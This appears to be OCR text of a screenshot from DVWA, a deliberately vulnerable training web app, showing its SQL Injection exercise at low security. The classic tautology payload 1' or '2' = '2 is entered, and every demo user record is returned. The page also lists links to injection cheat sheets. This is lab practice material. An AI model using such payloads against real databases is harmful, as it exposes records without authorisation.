 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' or '2' = '2
First name: admin
Surname: admin
ID: 1' or '2' = '2
First name: Gordon
Surname: Brown
ID: 1' or '2' = '2
First name: Hack
Surname: Me
ID: 1' or '2' = '2
First name: Pablo
Surname: Picasso
ID: 1' or '2' = '2
First name: Bob
Surname: Smith
More Information
http://www.securiteam.com/securityreviews/
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-chea
http://pentestmonkey.net/cheat-sheet/sql-inje
https://www.owasp.org/index.php/SQL_Injec
http://bobby-tables.com/
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
徐子川
Username: admin
Security Level: low
View Source View Help